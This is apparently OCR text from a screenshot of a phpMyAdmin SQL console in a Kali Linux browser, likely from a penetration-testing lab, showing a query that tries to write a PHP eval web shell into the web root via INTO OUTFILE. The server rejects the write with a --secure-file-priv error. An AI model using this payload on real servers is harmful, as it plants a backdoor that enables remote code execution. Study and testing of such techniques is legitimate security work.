 192.168.21.130/phpmyadmin/index.php#PMAURL:server=1&target=server_sql.php&token=41e3ee88e9a901080f01c74070fc57b5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST[123]);?>" into outfile " C://phpstudy/www/1.php"
2
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行